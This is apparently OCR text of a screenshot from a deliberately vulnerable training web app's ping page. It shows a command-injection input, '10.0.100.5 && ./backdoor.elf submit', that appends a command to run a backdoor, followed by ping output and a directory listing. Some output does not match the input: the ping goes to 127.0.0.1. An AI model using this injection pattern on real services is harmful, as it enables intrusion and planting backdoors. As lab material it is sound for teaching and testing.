 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
10.0.100.5 && ./backdoor.elf submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.017 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.012/0.015/0.017/0.002 ms
total 16
-rwxr-xr-x 1 www-data www-data 207 Dec 5 16:55 backdoor.elf
drwxr-xr-x 2 www-data www-data 4096 May 20 2012 help
-rw-r--r-- 1 www-data www-data 1509 Mar 16 2010 index.php
drwxr-xr-x 2 www-data www-data 4096 May 20 2012 source